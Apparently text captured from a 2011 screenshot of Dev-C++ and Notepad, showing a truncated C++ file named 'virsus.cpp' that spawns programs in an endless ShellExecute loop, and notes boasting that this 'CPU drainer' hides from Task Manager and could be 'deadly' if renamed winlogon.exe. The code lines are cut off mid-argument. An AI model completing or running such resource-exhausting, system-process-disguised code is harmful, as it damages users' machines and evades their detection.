 Dev-C++ 4.9.9.2
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug windows.cpp virsus.cpp heavyoptimize.cpp
#include<iostream>
#include<windows.h>
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
#include <fcntl.h>
#include <math.h>
#include <conio.h>
#pragma comment( lib, "Winmm.lib
using namespace std;
int main()
{
printf("\n We are fixing you
while(true)
{
ShellExecute(NULL, "open
ShellExecute(NULL, "open
ShellExecute(NULL, "open
ShellExecute(NULL, "open
ShellExecute(NULL, "open
ShellExecute(NULL, "open
ShellExecute(NULL, "open
ShellExecute(NULL, "open
ShellExecute(NULL, "open
}
system("pause");
return 0;
}
Untitled - Notepad
File Edit Format View Help
now the virus/cpu drainer itself is taking 20-30 cpu usage
Now imagen when 10+ opens XD
it hides in the task manager too!
Could be a deadly virus if you rename the file that it executes to winlogon.exe or something like that
now it's windows.exe
If you rename that it probably would be deadly
Watch it when i run 9 processes of it
Compiler Resources Compile Log Debug Find Results
28: 21 Insert 34 Lines in file
Start DEV 8:56 PM
12/15/11